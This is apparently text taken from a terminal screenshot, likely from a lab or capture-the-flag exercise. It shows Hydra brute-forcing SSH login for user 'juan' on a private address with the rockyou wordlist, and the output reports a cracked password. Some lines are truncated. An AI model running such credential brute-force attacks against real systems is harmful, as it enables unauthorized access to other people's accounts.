 ┌──(kali㉿kali)-[~/Downloads]
└─$ sudo hydra -l juan -P /usr/share/wordlists/rockyou.txt ssh://10.10.10.7
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service o
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-13 17:56:31
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the task
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries p
[DATA] attacking ssh://10.10.10.7:22/
[22][ssh] host: 10.10.10.7   login: juan   password: alexis
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-13 17:57:29